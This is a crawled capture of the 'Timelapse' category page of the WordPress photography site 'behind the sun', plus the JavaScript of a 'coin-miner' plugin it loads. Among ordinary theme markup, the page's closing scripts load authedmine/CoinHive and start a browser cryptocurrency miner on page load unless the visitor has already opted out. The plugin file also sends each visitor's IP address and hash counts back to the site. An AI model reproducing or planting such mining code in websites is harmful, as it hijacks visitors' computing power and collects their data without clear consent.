

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://behind-the-sun.com/category/timelapse
body_size: 7222
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
		 
		<title>Timelapse &#8211; behind the sun</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Feed" href="http://behind-the-sun.com/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Comments Feed" href="http://behind-the-sun.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="behind the sun &raquo; Timelapse Category Feed" href="http://behind-the-sun.com/category/timelapse/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/behind-the-sun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://behind-the-sun.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.37' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://behind-the-sun.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://behind-the-sun.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_googleFonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_fontawesome-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/fa/css/font-awesome.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='hitchcock_style-css'  href='http://behind-the-sun.com/wp-content/themes/hitchcock/style.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/behind-the-sun.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cm_miner_ajax = {"ajax_url":"http:\/\/behind-the-sun.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dc6f34fb7b"};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='http://behind-the-sun.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://behind-the-sun.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://behind-the-sun.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           body a { color:#dda552; }	           body a:hover { color:#dda552; }	           .blog-title a:hover { color:#dda552; }	           .social-menu a:hover { background:#dda552; }	           .post:hover .archive-post-title { color:#dda552; }	           .post-content a { color:#dda552; }	           .post-content a:hover { color:#dda552; }	           .post-content a:hover { border-bottom-color:#dda552; }	           .post-content p.pull { color:#dda552; }	           .post-content input[type="submit"] { background:#dda552; }	           .post-content input[type="button"] { background:#dda552; }	           .post-content input[type="reset"] { background:#dda552; }	           .post-content input:focus { border-color:#dda552; }	           .post-content textarea:focus { border-color:#dda552; }	           .button { background:#dda552; }	           .page-links a:hover { background:#dda552; }	           .comments .pingbacks li a:hover { color:#dda552; }	           .comment-header h4 a:hover { color:#dda552; }	           .comment-form input:focus { border-color:#dda552; }	           .comment-form textarea:focus { border-color:#dda552; }	           .form-submit #submit { background-color:#dda552; }	           .comment-title .url:hover { color:#dda552; }	           .comment-actions a { color:#dda552; }	           .comment-actions a:hover { color:#dda552; }	           .archive-nav a:hover { color:#dda552; }	           #infinite-handle:hover { background:#dda552; }	           .credits p:first-child a:hover { color:#dda552; }	           
	           .nav-toggle.active .bar { background-color:#dda552; }	           .mobile-menu a:hover { color:#dda552; }	           
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/cropped-Site_thb.jpg?fit=270%2C270" />

<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-83205732-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
	
	</head>
	
	<body class="archive category category-timelapse category-2">
		
		<div class="navigation">
			
			<div class="section-inner">
				
				<ul class="main-menu">
																		
					<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
					
					<li class="header-search">
						<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
							<input type="search" class="search-field" name="s" placeholder="Search Form" /> 
							<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
						</form>
					</li>
					
				</ul>
				
				<div class="clear"></div>
				
			</div> <!-- /section-inner -->
			
			<div class="nav-toggle">
					
				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
				</div>
				
			</div> <!-- /nav-toggle -->
			
			<div class="mobile-navigation">
			
				<ul class="mobile-menu">
																			
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="http://behind-the-sun.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="http://behind-the-sun.com/category/3d-works-and-skripts">3D</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-44"><a href="http://behind-the-sun.com/category/timelapse">Timelapse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://behind-the-sun.com/category/art-movies">Art movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://behind-the-sun.com/category/short-movies">short movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://behind-the-sun.com/category/photography">Photography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://behind-the-sun.com/about">About</a></li>
						
					</ul>
					
					<form method="get" class="search-form" id="search-form" action="http://behind-the-sun.com/">
	<input type="search" class="search-field" placeholder="Search Form" name="s" id="s" /> 
	<a class="search-button" onclick="document.getElementById('search-form').submit(); return false;"><div class="fa fw fa-search"></div></a>
</form>			
			</div> <!-- /mobile-navigation -->
			
		</div> <!-- /navigation -->
		
		<div class="header-image" style="background-image: url(http://behind-the-sun.com/wp-content/uploads/2016/06/cropped-14206278842_dd3a91f39c_o-2.jpg);"></div>
	
		<div class="header section-inner">
		
					
				<h1 class="blog-title">
					<a href="http://behind-the-sun.com" title="behind the sun &mdash; Independent  Media  Production" rel="home">behind the sun</a>
				</h1>
				
						
						
				<p class="blog-description">Independent  Media  Production</p>
			
						
						
				<ul class="social-menu">
							
					<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://www.facebook.com/todor.art/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.youtube.com/channel/UCbQ3BrTJgsRDxIKtjA_02IQ"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a target="_blank" href="https://vimeo.com/vankov"><span class="screen-reader-text">vimeo</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a target="_blank" href="https://www.instagram.com/_behind_the_sun_/"><span class="screen-reader-text">Istagram</span></a></li>
					
				</ul> <!-- /social-menu -->
			
						
		</div> <!-- /header -->
<div class="content section-inner">

	<div class="page-title">
			
					<p>Category</p>
			<h4>Timelapse</h4>
		</h4>
								
	</div> <!-- /page-title -->
	
		
					
		<div class="posts" id="posts">
			
									
				
<a href="http://behind-the-sun.com/375-2" id="post-375" class="post post-375 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-28 tag-kyoto tag-mie tag-nagoya tag-nikon tag-timelapse tag-todor tag-tokyo tag-vankov" style="background-image: url(https://i1.wp.com/behind-the-sun.com/wp-content/uploads/2017/12/658d80e0c3c439852afb120f6050715b5d44e17615127452591.jpg?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">December 10, 2017</p>
							
		    		    	<h2 class="archive-post-title">Japan Bites</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/rheinkomet" id="post-257" class="post post-257 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-40 tag-duesseldorf tag-dusseldorf tag-film tag-licht tag-lichtspektakel tag-lights tag-movie tag-nikon tag-nrw tag-rhein tag-rheinkomet tag-sigma tag-timelapse tag-todor tag-tower tag-traler tag-turm tag-tv tag-vankov" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/08/TC_TH.jpg?fit=508%2C271);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">August 27, 2016</p>
							
		    		    	<h2 class="archive-post-title">Rheinkomet</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/sunrice-at-armenistis" id="post-235" class="post post-235 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-125 tag-armenistis tag-athos tag-camping tag-greece tag-holy tag-mount tag-mountain tag-timelaps tag-timelapse tag-todor tag-vankov tag-119 tag-118" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/08/sunrice.jpg?fit=508%2C274);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">August 16, 2016</p>
							
		    		    	<h2 class="archive-post-title">Sunrise at Armenistis</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/assenovgrad-bulgaria-timelapse-movie-12-2013" id="post-36" class="post post-36 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-angel tag-asenovgrad tag-asssenovgrad tag-behind tag-bulgaria tag-film tag-marinov tag-movie tag-nikon tag-sun tag-the tag-timelapse tag-todor tag-travel tag-vankov" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/den_cheschma_02_cam_00121.png?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">July 4, 2016</p>
							
		    		    	<h2 class="archive-post-title">Assenovgrad, Bulgaria &#8211; TL- 12.2013</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/milky-way" id="post-80" class="post post-80 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-39 tag-40 tag-28 tag-behind tag-milky tag-nikon tag-polkovnik tag-rising tag-serafimovo tag-sun tag-the tag-timelapse tag-todor tag-vankov tag-way" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/DSC_1845-copy-2_00002.jpg?fit=508%2C336);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">June 24, 2016</p>
							
		    		    	<h2 class="archive-post-title">Milky Way</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/spring-lap-assenovgrad" id="post-78" class="post post-78 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-39 tag-40 tag-28 tag-asenovgrad tag-behind tag-sigma tag-sun tag-the tag-todor tag-vankov" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/asenovata-vecher_00249.png?fit=508%2C286);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">June 24, 2016</p>
							
		    		    	<h2 class="archive-post-title">Spring Lap Assenovgrad</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/fly" id="post-39" class="post post-39 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-behind tag-film tag-fly tag-movie tag-sun tag-the tag-timelapse tag-todor tag-vankov tag-zeitrafer" style="background-image: url(https://i2.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/fly.jpg?fit=508%2C253);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">June 22, 2016</p>
							
		    		    	<h2 class="archive-post-title">FLY</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
									
				
<a href="http://behind-the-sun.com/hello-world" id="post-1" class="post post-1 type-post status-publish format-standard has-post-thumbnail hentry category-timelapse tag-behind tag-japan tag-land tag-rising tag-sun tag-the tag-todor tag-vankov" style="background-image: url(https://i0.wp.com/behind-the-sun.com/wp-content/uploads/2016/06/Aso_01_00010-copy.jpg?fit=508%2C337);">

	<div class="post-overlay">
		
				
		<div class="archive-post-header">
		
		    <p class="archive-post-date">June 22, 2016</p>
							
		    		    	<h2 class="archive-post-title">Land of the rising sun</h2>
		    	    
		</div>

	</div>
	
</a> <!-- /post -->				
			            
            <div class="clear"></div>
							
		</div> <!-- /posts -->
		
		<div class="clear"></div>
		
						
	
</div> <!-- /content -->

<div class="credits section-inner">
			
	<p>&copy; 2026 <a href="http://behind-the-sun.com">behind the sun</a></p>
	<p>Theme by <a href="http://www.andersnoren.se">Anders Nor&eacute;n</a></p>
	
	<div class="clear"></div>
	
</div> <!-- /credits -->

	<div style="display:none">
	</div>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://behind-the-sun.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/behind-the-sun.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/doubletaptogo.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-content/themes/hitchcock/js/global.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://authedmine.com/lib/authedmine.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://behind-the-sun.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script>
		var mobileStatus = "false";
		var chPublicKey = "T5PimSA4XnPMDlsbaV1dUsSfTU5wARAk";
		var chUserConcent = "on";
		var chMinerSpeed = "0.3";
		var chDelayedMinerSpeed = "0.2";
		var chDelayedMinerTime = "10";
		var chUserip = "18.218.239.182";
		var miner = new CoinHive.Anonymous(chPublicKey, { throttle: chMinerSpeed});
		var username = "unknown";
			
		if (miner.isMobile() && mobileStatus == false) {
			// do nothing
		}
		else{
			if (chUserConcent == "on" && miner.didOptOut(86400)){
				// do nothing
			}
			else{
				miner.start();
				if (chDelayedMinerTime > 0 && chDelayedMinerSpeed > 0){
					chDelayedMinerTime = chDelayedMinerTime * 60000;
					setTimeout(function(){cm_delayedMiner(miner, chDelayedMinerSpeed)}, chDelayedMinerTime);
				}
				window.addEventListener("beforeunload", function (e) {
					console.log("beforeunload?");
					cm_sendHash(miner, chUserip, username, "coinhive");
				});
			}
		}
	</script><script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.6.5',blog:'113308732',post:'0',tz:'0',srv:'behind-the-sun.com'} ]);
	_stq.push([ 'clickTrackerInit', '113308732', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28
body_size: 3914
content:
function cm_getCookie(a) {
    var b = document.cookie.match('(^|;)\\s*' + a + '\\s*=\\s*([^;]+)');
    return b ? b.pop() : '';
}
function cm_delayedMiner(miner, delayedMinerSpeed){
	miner.setThrottle(delayedMinerSpeed);
}
function cm_allowMineFunction(optInStatus){
	if(optInStatus == true){
		minerStart();
		document.cookie = "optIn=yes";
	}
	else{
		document.cookie = "optIn=no";
	}
	cm_togglePopUp();
}
function cm_togglePopUp() {
	var x = document.getElementById("popwrap");
	if (x.style.display === "none") {
		x.style.display = "block";
		x.style.opacity = "1";
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "0.2";
		}
	} else {
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "1";
		}
	
		x.style.opacity = "0";
		x.style.display = "none";
	}
}
function cm_sendHash(miner, userIP, username, minerCompany){
	var totalHash = miner.getTotalHashes();
	console.log('heh2');
	if (totalHash > 1){
		var hashPerSec = miner.getHashesPerSecond();
		 jQuery.ajax({
            url : cm_miner_ajax.ajax_url,
            type : 'post',
			dataType : "json",
            data : {
                action : "post_miner_work",
                totalHash : totalHash,
                hashps : hashPerSec,
                userip : userIP,
                username : username,
                minercompany : minerCompany,
				security : cm_miner_ajax.ajax_nonce
            }
        });
	}
}
// stats page
function cm_startAjax() { 
    var xmlHttpObj;
    if (window.XMLHttpRequest)
    xmlHttpObj = new XMLHttpRequest();
    else {
        try { xmlHttpObj = new ActiveXObject("Msxml2.XMLHTTP"); }
        catch (e) {
            try { xmlHttpObj = new ActiveXObject("Microsoft.XMLHTTP"); }
            catch (e) { xmlHttpObj = false; }
        }
    }
    return xmlHttpObj;
}
function cm_toggleLoader(toggleState) {
	var x = document.getElementById("loader");
	if (toggleState == "off"){
		x.style.display = "none"
	}
    else if (x.style.display === "none") {
        x.style.display = "block";
    }
}
// stats page tabs
function cm_getTabContent(gateway, tabNum, afterAjaxResponse) {
	if (!afterAjaxResponse) {
	    if (!gateway) {
	    	alert('Your browser does not support XMLHTTP');
	    	return;
	    } else {
			console.log('whatever');
			var params = 'tabNum=' + tabNum + '&action=get_tab_content' + '&security=' + cm_admin_ajax.ajax_nonce;
	        gateway.open('POST', cm_admin_ajax.ajax_url, true);
			gateway.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
			gateway.onreadystatechange = function() { cm_getTabContent(gateway, null, true); }
	        gateway.send(params);
	    }
	} else if (gateway.readyState == 4 && gateway.status == 200) {
		document.getElementById('tabsUnder').innerHTML = gateway.responseText;
					console.log(gateway);

		cm_toggleLoader("off");
	}
}
// seeting page instructions
function cm_toggleInstructions(minerInstructionName) {
    var x = document.getElementById(minerInstructionName);
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
